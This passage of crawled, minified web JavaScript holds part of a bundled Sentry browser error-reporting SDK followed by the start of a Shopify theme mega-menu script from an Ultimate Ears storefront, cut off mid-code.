eval")>-1&&(n=P.exec(e[3]))?(e[1]=e[1]||"eval",e[3]=n[1],e[4]=n[2],e[5]=""):0!==a||e[5]||void 0===t.columnNumber||(o[0].column=t.columnNumber+1),r={url:e[3],func:e[1]||"?",args:e[2]?e[2].split(","):[],line:e[4]?+e[4]:null,column:e[5]?+e[5]:null}}!r.func&&r.line&&(r.func="?"),o.push(r)}if(!o.length)return null;return{message:H(t),name:t.name,stack:o}}(t))return V(n,e)}catch(t){}return{message:H(t),name:t&&t.name,stack:[],failed:!0}}function V(t,n){try{return Object(r.a)(Object(r.a)({},t),{stack:t.stack.slice(n)})}catch(n){return t}}function H(t){var n=t&&t.message;return n?n.error&&"string"==typeof n.error.message?n.error.message:n:"No error message"}function Q(t){return{exception:{values:[function(t){var n=Y(t.stack),e={type:t.name,value:t.message};return n&&n.length&&(e.stacktrace={frames:n}),void 0===e.type&&""===e.value&&(e.value="Unrecoverable error caught"),e}(t)]}}}function Y(t){if(!t||!t.length)return[];var n=t,e=n[0].func||"",r=n[n.length-1].func||"";return-1===e.indexOf("captureMessage")&&-1===e.indexOf("captureException")||(n=n.slice(1)),-1!==r.indexOf("sentryWrapped")&&(n=n.slice(0,-1)),n.slice(0,50).map((function(t){return{colno:null===t.column?void 0:t.column,filename:t.url||n[0].url,function:t.func||"?",in_app:!0,lineno:null===t.line?void 0:t.line}})).reverse()}function Z(t,n,e){var i=function(t,n,e){void 0===e&&(e={});var i;if(Object(p.e)(t)&&t.error){return t=t.error,i=Q(J(t))}if(Object(p.a)(t)||Object(p.b)(t)){var a=t,u=a.name||(Object(p.a)(a)?"DOMError":"DOMException"),s=a.message?u+": "+a.message:u;return i=tt(s,n,e),Object(o.b)(i,s),"code"in a&&(i.tags=Object(r.a)(Object(r.a)({},i.tags),{"DOMException.code":""+a.code})),i}if(Object(p.d)(t))return i=Q(J(t));if(Object(p.h)(t)||Object(p.f)(t)){return i=function(t,n,e){var r={exception:{values:[{type:Object(p.f)(t)?t.constructor.name:e?"UnhandledRejection":"Error",value:"Non-Error "+(e?"promise rejection":"exception")+" captured with keys: "+Object(g.b)(t)}]},extra:{__serialized__:Object(g.e)(t)}};if(n){var o=Y(J(n).stack);r.stacktrace={frames:o}}return r}(t,n,e.rejection),Object(o.a)(i,{synthetic:!0}),i}return i=tt(t,n,e),Object(o.b)(i,""+t,void 0),Object(o.a)(i,{synthetic:!0}),i}(n,e&&e.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return Object(o.a)(i,{handled:!0,type:"generic"}),i.level=R.Error,e&&e.event_id&&(i.event_id=e.event_id),d.resolve(i)}function tt(t,n,e){void 0===e&&(e={});var r={message:t};if(e.attachStacktrace&&n){var o=Y(J(n).stack);r.stacktrace={frames:o}}return r}function nt(t,n){return{body:JSON.stringify({sent_at:(new Date).toISOString()})+"\n"+JSON.stringify({type:"session"})+"\n"+JSON.stringify(t),type:"session",url:n.getEnvelopeEndpointWithUrlEncodedAuth()}}function et(t,n){var e="transaction"===t.type,r={body:JSON.stringify(t),type:t.type||"event",url:e?n.getEnvelopeEndpointWithUrlEncodedAuth():n.getStoreEndpointWithUrlEncodedAuth()};if(e){var o=JSON.stringify({event_id:t.event_id,sent_at:(new Date).toISOString()})+"\n"+JSON.stringify({type:t.type})+"\n"+r.body;r.body=o}return r}var rt=function(){function t(t){this.dsn=t,this._dsnObject=new F(t)}return t.prototype.getDsn=function(){return this._dsnObject},t.prototype.getBaseApiEndpoint=function(){var t=this._dsnObject,n=t.protocol?t.protocol+":":"",e=t.port?":"+t.port:"";return n+"//"+t.host+e+(t.path?"/"+t.path:"")+"/api/"},t.prototype.getStoreEndpoint=function(){return this._getIngestEndpoint("store")},t.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return this.getStoreEndpoint()+"?"+this._encodedAuth()},t.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return this._getEnvelopeEndpoint()+"?"+this._encodedAuth()},t.prototype.getStoreEndpointPath=function(){var t=this._dsnObject;return(t.path?"/"+t.path:"")+"/api/"+t.projectId+"/store/"},t.prototype.getRequestHeaders=function(t,n){var e=this._dsnObject,r=["Sentry sentry_version=7"];return r.push("sentry_client="+t+"/"+n),r.push("sentry_key="+e.user),e.pass&&r.push("sentry_secret="+e.pass),{"Content-Type":"application/json","X-Sentry-Auth":r.join(", ")}},t.prototype.getReportDialogEndpoint=function(t){void 0===t&&(t={});var n=this._dsnObject,e=this.getBaseApiEndpoint()+"embed/error-page/",r=[];for(var o in r.push("dsn="+n.toString()),t)if("dsn"!==o)if("user"===o){if(!t.user)continue;t.user.name&&r.push("name="+encodeURIComponent(t.user.name)),t.user.email&&r.push("email="+encodeURIComponent(t.user.email))}else r.push(encodeURIComponent(o)+"="+encodeURIComponent(t[o]));return r.length?e+"?"+r.join("&"):e},t.prototype._getEnvelopeEndpoint=function(){return this._getIngestEndpoint("envelope")},t.prototype._getIngestEndpoint=function(t){return""+this.getBaseApiEndpoint()+this._dsnObject.projectId+"/"+t+"/"},t.prototype._encodedAuth=function(){var t={sentry_key:this._dsnObject.user,sentry_version:"7"};return Object(g.f)(t)},t}(),ot=function(){function t(t){this._limit=t,this._buffer=[]}return t.prototype.isReady=function(){return void 0===this._limit||this.length()<this._limit},t.prototype.add=function(t){var n=this;return this.isReady()?(-1===this._buffer.indexOf(t)&&this._buffer.push(t),t.then((function(){return n.remove(t)})).then(null,(function(){return n.remove(t).then(null,(function(){}))})),t):d.reject(new M("Not adding Promise due to buffer limit reached."))},t.prototype.remove=function(t){return this._buffer.splice(this._buffer.indexOf(t),1)[0]},t.prototype.length=function(){return this._buffer.length},t.prototype.drain=function(t){var n=this;return new d((function(e){var r=setTimeout((function(){t&&t>0&&e(!1)}),t);d.all(n._buffer).then((function(){clearTimeout(r),e(!0)})).then(null,(function(){e(!0)}))}))},t}(),it=function(){function t(t){this.options=t,this._buffer=new ot(30),this._rateLimits={},this._api=new rt(this.options.dsn),this.url=this._api.getStoreEndpointWithUrlEncodedAuth()}return t.prototype.sendEvent=function(t){throw new M("Transport Class has to implement `sendEvent` method")},t.prototype.close=function(t){return this._buffer.drain(t)},t.prototype._handleResponse=function(t){var n=t.requestType,e=t.response,r=t.headers,o=t.resolve,i=t.reject,a=k.fromHttpCode(e.status);this._handleRateLimit(r)&&l.warn("Too many requests, backing off until: "+this._disabledUntil(n)),a!==k.Success?i(e):o({status:a})},t.prototype._disabledUntil=function(t){return this._rateLimits[t]||this._rateLimits.all},t.prototype._isRateLimited=function(t){return this._disabledUntil(t)>new Date(Date.now())},t.prototype._handleRateLimit=function(t){var n,e,i,a,u=Date.now(),s=t["x-sentry-rate-limits"],c=t["retry-after"];if(s){try{for(var l=Object(r.g)(s.trim().split(",")),f=l.next();!f.done;f=l.next()){var p=f.value.split(":",2),_=parseInt(p[0],10),d=1e3*(isNaN(_)?60:_);try{for(var v=(i=void 0,Object(r.g)(p[1].split(";"))),m=v.next();!m.done;m=v.next()){var h=m.value;this._rateLimits[h||"all"]=new Date(u+d)}}catch(t){i={error:t}}finally{try{m&&!m.done&&(a=v.return)&&a.call(v)}finally{if(i)throw i.error}}}}catch(t){n={error:t}}finally{try{f&&!f.done&&(e=l.return)&&e.call(l)}finally{if(n)throw n.error}}return!0}return!!c&&(this._rateLimits.all=new Date(u+Object(o.f)(u,c)),!0)},t}(),at=Object(o.e)(),ut=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.sendEvent=function(t){return this._sendRequest(et(t,this._api),t)},n.prototype.sendSession=function(t){return this._sendRequest(nt(t,this._api),t)},n.prototype._sendRequest=function(t,n){var e=this;if(this._isRateLimited(t.type))return Promise.reject({event:n,type:t.type,reason:"Transport locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429});var r={body:t.body,method:"POST",referrerPolicy:L()?"origin":""};return void 0!==this.options.fetchParameters&&Object.assign(r,this.options.fetchParameters),void 0!==this.options.headers&&(r.headers=this.options.headers),this._buffer.add(new d((function(n,o){at.fetch(t.url,r).then((function(r){var i={"x-sentry-rate-limits":r.headers.get("X-Sentry-Rate-Limits"),"retry-after":r.headers.get("Retry-After")};e._handleResponse({requestType:t.type,response:r,headers:i,resolve:n,reject:o})})).catch(o)})))},n}(it),st=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.sendEvent=function(t){return this._sendRequest(et(t,this._api),t)},n.prototype.sendSession=function(t){return this._sendRequest(nt(t,this._api),t)},n.prototype._sendRequest=function(t,n){var e=this;return this._isRateLimited(t.type)?Promise.reject({event:n,type:t.type,reason:"Transport locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429}):this._buffer.add(new d((function(n,r){var o=new XMLHttpRequest;for(var i in o.onreadystatechange=function(){if(4===o.readyState){var i={"x-sentry-rate-limits":o.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":o.getResponseHeader("Retry-After")};e._handleResponse({requestType:t.type,response:o,headers:i,resolve:n,reject:r})}},o.open("POST",t.url),e.options.headers)e.options.headers.hasOwnProperty(i)&&o.setRequestHeader(i,e.options.headers[i]);o.send(t.body)})))},n}(it),ct=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Object(r.b)(n,t),n.prototype.eventFromException=function(t,n){return Z(this._options,t,n)},n.prototype.eventFromMessage=function(t,n,e){return void 0===n&&(n=R.Info),function(t,n,e,r){void 0===e&&(e=R.Info);var o=tt(n,r&&r.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return o.level=e,r&&r.event_id&&(o.event_id=r.event_id),d.resolve(o)}(this._options,t,n,e)},n.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var n=Object(r.a)(Object(r.a)({},this._options.transportOptions),{dsn:this._options.dsn});return this._options.transport?new this._options.transport(n):j()?new ut(n):new st(n)},n}(N);function lt(t){if(void 0===t&&(t={}),t.eventId)if(t.dsn){var n=document.createElement("script");n.async=!0,n.src=new rt(t.dsn).getReportDialogEndpoint(t),t.onLoad&&(n.onload=t.onLoad),(document.head||document.body).appendChild(n)}else l.error("Missing dsn option in showReportDialog call");else l.error("Missing eventId option in showReportDialog call")}var ft,pt=e(53),_t=Object(o.e)(),dt={},vt={};function mt(t){if(!vt[t])switch(vt[t]=!0,t){case"console":!function(){if(!("console"in _t))return;["debug","info","warn","error","log","assert"].forEach((function(t){t in _t.console&&Object(g.c)(_t.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];gt("console",{args:e,level:t}),n&&Function.prototype.apply.call(n,_t.console,e)}}))}))}();break;case"dom":!function(){if(!("document"in _t))return;_t.document.addEventListener("click",bt("click",gt.bind(null,"dom")),!1),_t.document.addEventListener("keypress",Tt(gt.bind(null,"dom")),!1),["EventTarget","Node"].forEach((function(t){var n=_t[t]&&_t[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(Object(g.c)(n,"addEventListener",(function(t){return function(n,e,r){return e&&e.handleEvent?("click"===n&&Object(g.c)(e,"handleEvent",(function(t){return function(n){return bt("click",gt.bind(null,"dom"))(n),t.call(this,n)}})),"keypress"===n&&Object(g.c)(e,"handleEvent",(function(t){return function(n){return Tt(gt.bind(null,"dom"))(n),t.call(this,n)}}))):("click"===n&&bt("click",gt.bind(null,"dom"),!0)(this),"keypress"===n&&Tt(gt.bind(null,"dom"))(this)),t.call(this,n,e,r)}})),Object(g.c)(n,"removeEventListener",(function(t){return function(n,e,r){try{t.call(this,n,e.__sentry_wrapped__,r)}catch(t){}return t.call(this,n,e,r)}})))}))}();break;case"xhr":!function(){if(!("XMLHttpRequest"in _t))return;var t=[],n=[],e=XMLHttpRequest.prototype;Object(g.c)(e,"open",(function(e){return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var i=this,a=r[1];i.__sentry_xhr__={method:Object(p.k)(r[0])?r[0].toUpperCase():r[0],url:r[1]},Object(p.k)(a)&&"POST"===i.__sentry_xhr__.method&&a.match(/sentry_key/)&&(i.__sentry_own_request__=!0);var u=function(){if(4===i.readyState){try{i.__sentry_xhr__&&(i.__sentry_xhr__.status_code=i.status)}catch(t){}try{var e=t.indexOf(i);if(-1!==e){t.splice(e);var o=n.splice(e)[0];i.__sentry_xhr__&&void 0!==o[0]&&(i.__sentry_xhr__.body=o[0])}}catch(t){}gt("xhr",{args:r,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:i})}};return"onreadystatechange"in i&&"function"==typeof i.onreadystatechange?Object(g.c)(i,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return u(),t.apply(i,n)}})):i.addEventListener("readystatechange",u),e.apply(i,r)}})),Object(g.c)(e,"send",(function(e){return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];return t.push(this),n.push(r),gt("xhr",{args:r,startTimestamp:Date.now(),xhr:this}),e.apply(this,r)}}))}();break;case"fetch":!function(){if(!function(){if(!j())return!1;var t=Object(o.e)();if(D(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=D(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){l.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return n}())return;Object(g.c)(_t,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o={args:n,fetchData:{method:yt(n),url:$t(n)},startTimestamp:Date.now()};return gt("fetch",Object(r.a)({},o)),t.apply(_t,n).then((function(t){return gt("fetch",Object(r.a)(Object(r.a)({},o),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw gt("fetch",Object(r.a)(Object(r.a)({},o),{endTimestamp:Date.now(),error:t})),t}))}}))}();break;case"history":!function(){if(t=Object(o.e)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState,e||!r)return;var t,n,e,r;var i=_t.onpopstate;function a(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=ft,i=String(r);ft=i,gt("history",{from:o,to:i})}return t.apply(this,n)}}_t.onpopstate=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=_t.location.href,r=ft;if(ft=e,gt("history",{from:r,to:e}),i)return i.apply(this,t)},Object(g.c)(_t.history,"pushState",a),Object(g.c)(_t.history,"replaceState",a)}();break;case"error":wt=_t.onerror,_t.onerror=function(t,n,e,r,o){return gt("error",{column:r,error:o,line:e,msg:t,url:n}),!!wt&&wt.apply(this,arguments)};break;case"unhandledrejection":Ot=_t.onunhandledrejection,_t.onunhandledrejection=function(t){return gt("unhandledrejection",t),!Ot||Ot.apply(this,arguments)};break;default:l.warn("unknown instrumentation type:",t)}}function ht(t){t&&"string"==typeof t.type&&"function"==typeof t.callback&&(dt[t.type]=dt[t.type]||[],dt[t.type].push(t.callback),mt(t.type))}function gt(t,n){var e,o;if(t&&dt[t])try{for(var i=Object(r.g)(dt[t]||[]),a=i.next();!a.done;a=i.next()){var u=a.value;try{u(n)}catch(n){l.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+Object(pt.a)(u)+"\nError: "+n)}}}catch(t){e={error:t}}finally{try{a&&!a.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}}function yt(t){return void 0===t&&(t=[]),"Request"in _t&&Object(p.g)(t[0],Request)&&t[0].method?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function $t(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in _t&&Object(p.g)(t[0],Request)?t[0].url:String(t[0])}var Et,At,xt=0;function bt(t,n,e){return void 0===e&&(e=!1),function(r){Et=void 0,r&&At!==r&&(At=r,xt&&clearTimeout(xt),e?xt=setTimeout((function(){n({event:r,name:t})})):n({event:r,name:t}))}}function Tt(t){return function(n){var e;try{e=n.target}catch(t){return}var r=e&&e.tagName;r&&("INPUT"===r||"TEXTAREA"===r||e.isContentEditable)&&(Et||bt("input",t)(n),clearTimeout(Et),Et=setTimeout((function(){Et=void 0}),1e3))}}var wt=null;var Ot=null;var Mt=e(73),Gt=function(){function t(n){this.name=t.id,this._options=Object(r.a)({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},n)}return t.prototype.addSentryBreadcrumb=function(t){this._options.sentry&&x().addBreadcrumb({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:Object(o.d)(t)},{event:t})},t.prototype.setupOnce=function(){var t=this;this._options.console&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._consoleBreadcrumb.apply(t,Object(r.e)(n))},type:"console"}),this._options.dom&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._domBreadcrumb.apply(t,Object(r.e)(n))},type:"dom"}),this._options.xhr&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._xhrBreadcrumb.apply(t,Object(r.e)(n))},type:"xhr"}),this._options.fetch&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._fetchBreadcrumb.apply(t,Object(r.e)(n))},type:"fetch"}),this._options.history&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._historyBreadcrumb.apply(t,Object(r.e)(n))},type:"history"})},t.prototype._consoleBreadcrumb=function(t){var n={category:"console",data:{arguments:t.args,logger:"console"},level:R.fromString(t.level),message:Object(I.a)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;n.message="Assertion failed: "+(Object(I.a)(t.args.slice(1)," ")||"console.assert"),n.data.arguments=t.args.slice(1)}x().addBreadcrumb(n,{input:t.args,level:t.level})},t.prototype._domBreadcrumb=function(t){var n;try{n=t.event.target?Object(Mt.a)(t.event.target):Object(Mt.a)(t.event)}catch(t){n="<unknown>"}0!==n.length&&x().addBreadcrumb({category:"ui."+t.name,message:n},{event:t.event,name:t.name})},t.prototype._xhrBreadcrumb=function(t){if(t.endTimestamp){if(t.xhr.__sentry_own_request__)return;var n=t.xhr.__sentry_xhr__||{},e=n.method,r=n.url,o=n.status_code,i=n.body;x().addBreadcrumb({category:"xhr",data:{method:e,url:r,status_code:o},type:"http"},{xhr:t.xhr,input:i})}else;},t.prototype._fetchBreadcrumb=function(t){t.endTimestamp&&(t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method||(t.error?x().addBreadcrumb({category:"fetch",data:t.fetchData,level:R.Error,type:"http"},{data:t.error,input:t.args}):x().addBreadcrumb({category:"fetch",data:Object(r.a)(Object(r.a)({},t.fetchData),{status_code:t.response.status}),type:"http"},{input:t.args,response:t.response})))},t.prototype._historyBreadcrumb=function(t){var n=Object(o.e)(),e=t.from,r=t.to,i=Object(o.g)(n.location.href),a=Object(o.g)(e),u=Object(o.g)(r);a.path||(a=i),i.protocol===u.protocol&&i.host===u.host&&(r=u.relative),i.protocol===a.protocol&&i.host===a.host&&(e=a.relative),x().addBreadcrumb({category:"navigation",data:{from:e,to:r}})},t.id="Breadcrumbs",t}(),Ft=function(t){function n(n){return void 0===n&&(n={}),t.call(this,ct,n)||this}return Object(r.b)(n,t),n.prototype.showReportDialog=function(t){void 0===t&&(t={}),Object(o.e)().document&&(this._isEnabled()?lt(Object(r.a)(Object(r.a)({},t),{dsn:t.dsn||this.getDsn()})):l.error("Trying to call showReportDialog with Sentry Client disabled"))},n.prototype._prepareEvent=function(n,e,o){return n.platform=n.platform||"javascript",n.sdk=Object(r.a)(Object(r.a)({},n.sdk),{name:"sentry.javascript.browser",packages:Object(r.e)(n.sdk&&n.sdk.packages||[],[{name:"npm:@sentry/browser",version:"5.29.0"}]),version:"5.29.0"}),t.prototype._prepareEvent.call(this,n,e,o)},n.prototype._sendEvent=function(n){var e=this.getIntegration(Gt);e&&e.addSentryBreadcrumb(n),t.prototype._sendEvent.call(this,n)},n}(B);class It extends Error{constructor(t){super(JSON.stringify(t)),this.name=t.RE_EXN_ID||"ReasonException"}}class qt extends Error{constructor(t){super(t),this.name="ErrorMessageString"}}var St,kt=[];function Bt(t){try{St=new $(new Ft({dsn:"https://bc2ebf3dfaf947c3a0cbc8a45664b4e1@o84464.ingest.sentry.io/5553743",integrations:[],environment:t+"--production",release:"conductor@5d3a527\n",beforeSend:function(n,e){switch(!0){case/development/.test(n.environment):return null;case n.extra&&n.extra.forceCollection:case kt.includes(t):return n;default:return function(t,n){return Math.random()<=t?n:null}(.05,n)}}}))}catch(t){console.log("Could not load Sentry for Automat SDK")}}function Rt(t,n){if(St&&St.captureException&&"function"==typeof St.captureException){if(!t)return;function e(t){St.withScope(e=>{e.setExtra("forceCollection",n),St.captureException(t)})}t.stack&&(t.message||""===t.message)?e(t):e("object"==typeof t?new It(t):new qt(t))}}},,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",(function(){return s}));var r=e(5),o=e(35),i={nowSeconds:function(){return Date.now()/1e3}};var a=Object(o.b)()?function(){try{return Object(o.a)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=Object(r.e)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),u=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i);u.nowSeconds.bind(u),function(){var t=Object(r.e)().performance;if(t)t.timeOrigin?t.timeOrigin:t.timing&&t.timing.navigationStart||Date.now()}()}).call(this,e(99)(t))}]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-mega-menu.js?h=efbb8
body_size: 1596
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{11:function(e,t,n){"use strict";function i(e2,t2){t2=t2||{};var n2=e2.tabIndex;e2.tabIndex=-1,e2.dataset.tabIndex=n2,e2.focus(),t2.className!==void 0&&e2.classList.add(t2.className),e2.addEventListener("blur",function i2(s2){s2.target.removeEventListener(s2.type,i2),e2.tabIndex=n2,delete e2.dataset.tabIndex,t2.className!==void 0&&e2.classList.remove(t2.className)})}function s(e2){e2=e2||{};var t2=window.location.hash,n2=document.getElementById(t2.slice(1));if(n2&&e2.ignore&&n2.matches(e2.ignore))return!1;t2&&n2&&i(n2,e2)}function a(e2){return e2=e2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(t2){if(t2.hash==="#"||t2.hash===""||e2.ignore&&t2.matches(e2.ignore))return!1;var n2=document.querySelector(t2.hash);return!!n2&&(t2.addEventListener("click",function(){i(n2,e2)}),!0)})}function o(e2){return Array.prototype.slice.call(e2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(e3){return!!(e3.offsetWidth||e3.offsetHeight||e3.getClientRects().length)})}n.d(t,"d",function(){return i}),n.d(t,"b",function(){return s}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"f",function(){return l}),n.d(t,"e",function(){return u});var r={};function l(e2,t2){t2=t2||{};var n2=o(e2),s2=t2.elementToFocus||e2,a2=n2[0],l2=n2[n2.length-1];u(),r.focusin=function(t3){e2===t3.target||e2.contains(t3.target)||a2.focus(),t3.target!==e2&&t3.target!==l2&&t3.target!==a2||document.addEventListener("keydown",r.keydown)},r.focusout=function(){document.removeEventListener("keydown",r.keydown)},r.keydown=function(t3){t3.keyCode===9&&(t3.target!==l2||t3.shiftKey||(t3.preventDefault(),a2.focus()),t3.target!==e2&&t3.target!==a2||!t3.shiftKey||(t3.preventDefault(),l2.focus()))},document.addEventListener("focusout",r.focusout),document.addEventListener("focusin",r.focusin),i(s2,t2)}function u(){document.removeEventListener("focusin",r.focusin),document.removeEventListener("focusout",r.focusout),document.removeEventListener("keydown",r.keydown)}},12:function(e,t,n){"use strict";function i(e2,t2){for(;!e2.hasAttribute(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}function s(e2,t2){for(;!e2.classList.contains(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s})},20:function(e,t,n){"use strict";function i(e2){return e2 instanceof Element||e2 instanceof HTMLDocument}n.d(t,"a",function(){return s});var s={open:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},a=(e2=i(s2.target)?s2.target:document.querySelector(s2.target)).style.transition;e2.style.transition="".concat(s2.animate," ").concat(s2.speed,"ms"),s2.animate=="height"&&(t2=e2.scrollHeight),s2.animate=="width"&&(t2=e2.scrollWidth),s2.openSize&&(t2=s2.openSize),requestAnimationFrame(function(){e2.setAttribute("aria-hidden",!1),e2.style[s2.animate]="".concat(t2,"px"),s2.transitionClass&&e2.classList.add(s2.transitionClass),setTimeout(function(){s2.removeSize&&(e2.style[s2.animate]=null),e2.style.transition=a,s2.toggleClass&&e2.classList.toggle(s2.toggleClass),s2.toggleAttribute&&e2.toggleAttribute(s2.toggleAttribute),s2.removeSize&&(e2.style[s2.animate]=null),e2.classList.remove(s2.transitionClass),s2.callback()},s2.speed)})},close:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};e2=i(s2.target)?s2.target:document.querySelector(s2.target),s2.animate=="height"&&(t2=e2.scrollHeight),s2.animate=="width"&&(t2=e2.scrollWidth);var a=e2.style.transition;e2.style.transition="".concat(s2.animate," ").concat(s2.speed,"ms"),requestAnimationFrame(function(){e2.style[s2.animate]=t2+"px",s2.transitionClass&&e2.classList.add(s2.transitionClass),requestAnimationFrame(function(){e2.style[s2.animate]=s2.closeSize+"px",setTimeout(function(){e2.style.transition=a,s2.toggleClass&&e2.classList.toggle(s2.toggleClass),s2.toggleAttribute&&e2.toggleAttribute(s2.toggleAttribute),e2.classList.remove(s2.transitionClass),e2.setAttribute("aria-hidden",!0),s2.callback()},s2.speed)})})}}},58:function(e,t,n){"use strict";n.r(t),n.d(t,"section",function(){return m});var i=n(12),s=n(20),a=n(11);function o(e2){return(o=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function r(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function l(e2,t2){for(var n2=0;n2<t2.length;n2++){var i2=t2[n2];i2.enumerable=i2.enumerable||!1,i2.configurable=!0,"value"in i2&&(i2.writable=!0),Object.defineProperty(e2,i2.key,i2)}}var u="data-nav-handle",c="megamenu-is-open",d="has-mega";window.allSLMegaMenus=[];var h=function(){function e2(t3,n3){var s2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(r(this,e2),!t3.initialized&&(t3.initialized=!0,o(n3)===void 0&&(n3="click"),this.openWith=n3,this.type=s2.type||"dropdown",this.menu=t3,this.menu.dataset.menuType=this.type,this.parent=document.querySelector("[".concat(u,'="').concat(t3.dataset.menuTarget,'"]')),this.parent&&(this.parent.classList.add(d),this.mainMenu=Object(i.a)(this.parent,"data-section-type"),window.allSLMegaMenus.push(this),this.openWith))){this.openHandler=this.handleOpen.bind(this),this.openWith=="click"?this.closeHandler=this.closeIt.bind(this):this.closeHandler=this.closeMenu.bind(this),this.parent.addEventListener(this.openWith,this.openHandler);var a2=this;this.parent.addEventListener("keydown",function(e3){e3.key=="Enter"&&(e3.preventDefault(),a2.openHandler(e3),a2.usingKeyboard=!0)}),this.parent.addEventListener("mouseenter",function(){this.isOverParent=!0,this.usingKeyboard=!1}.bind(this)),this.parent.addEventListener("mouseleave",function(){this.isOverParent=!1}.bind(this)),this.menu.addEventListener("mouseenter",function(){this.isOverMega=!0}.bind(this)),this.menu.addEventListener("mouseleave",function(){this.isOverMega=!1}.bind(this)),this.handleParentLeave=this.possiblyCloseMenu.bind(this),this.menu.addEventListener("mouseleave",this.handleParentLeave),this.menu.setAttribute("tabindex","-1")}}var t2,n2,h2;return t2=e2,(n2=[{key:"handleOpen",value:function(e3){e3.preventDefault(),this.megaPosition(),this.openMenu(),this.openWith=="click"&&(this.parent.addEventListener(this.openWith,this.closeHandler),this.parent.removeEventListener(this.openWith,this.openHandler)),Object(a.f)(this.menu)}},{key:"possiblyCloseMenu",value:function(e3){this.parent.removeEventListener("mouseleave",this.handleParentLeave),this.closeMenu()}},{key:"openMenu",value:function(){switch(this.closeAllMenus(),this.menu.classList.add(c),this.mainMenu.classList.add(c),this.parent.classList.add(c),this.type){case"drawer":break;default:s.a.open({target:this.menu,removeSize:!1,transitionClass:"megamenu-is-opening"})}this.isOpen=!0,this.handleEscapeClose=this.escapeClose.bind(this),this.menu.addEventListener("keydown",this.handleEscapeClose)}},{key:"escapeClose",value:function(e3){e3.keyCode!=27&&e3.key!="Escape"||this.closeIt()}},{key:"closeMenu",value:function(){this.isOverMega||this.isOverParent||setTimeout(function(){this.closeIt()}.bind(this),100)}},{key:"closeIt",value:function(e3){if(e3&&e3.preventDefault(),this.isOp